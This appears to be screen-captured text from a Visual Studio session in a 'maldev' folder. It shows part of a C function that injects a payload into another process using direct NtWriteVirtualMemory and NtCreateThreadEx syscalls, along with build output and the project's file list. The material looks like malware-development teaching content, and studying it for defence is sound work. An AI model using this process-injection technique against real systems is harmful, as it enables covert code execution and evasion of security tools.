 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Search
1000x
injection.h main.c
(Global Scope) direct_syscall_injection(unsigned long process_id, const unsigned char * payload, size_t payload_size
64 &bytes_written
65 );
66 if (STATUS_SUCCESS != status) {
67 pretty_format("NtWriteVirtualMemory", status);
68 state = false; goto CLEAN_UP;
69 }
70 for (size_t i = 0; i <= payload_size; i++) {
71 printf("\r[>~<] [0x%p] [RWX] [%zu/%zu] writing payload to buffer...",
72 remote_buffer, i, payload_size);
73 }
74 (void)puts("");
75
76 status = NtCreateThreadEx(
77 &thread_handle,
78 THREAD_ALL_ACCESS,
79 &OA,
80 process_handle,
81 remote_buffer,
275 % No issues found Ln: 71 Ch: 13 Col: 19 TABS CRLF
Output
Show output from: Build
1>DIRECT SYSCALLS.vcxproj -> C:\Users\hepha\Documents\Programs\maldev\DIRECT SYSCALLS\x64\Debug\DIRECT SYSCALLS.exe
1>Done building project "DIRECT SYSCALLS.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 11:10 PM and took 00.527 seconds ==========
Build succeeded Add to Source Control Select Repository 1
Solution Explorer
Search Solution Explorer
Solution 'DIRECT SYSCALLS
DIRECT SYSCALLS
References
External Dependenc
Header Files
injection.h
Resource Files
Source Files
injection.c
main.c
syscalls.asm